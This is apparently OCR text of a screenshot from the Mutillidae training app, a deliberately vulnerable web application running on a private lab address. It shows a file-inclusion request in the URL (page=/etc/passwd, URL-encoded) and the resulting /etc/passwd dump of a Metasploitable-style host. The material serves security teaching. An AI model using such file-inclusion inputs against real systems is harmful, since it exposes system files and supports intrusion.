 http://19...2Fpasswd × +
192.168.152.135/mutillidae/?page=%2Fetc%2Fpasswd Search
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false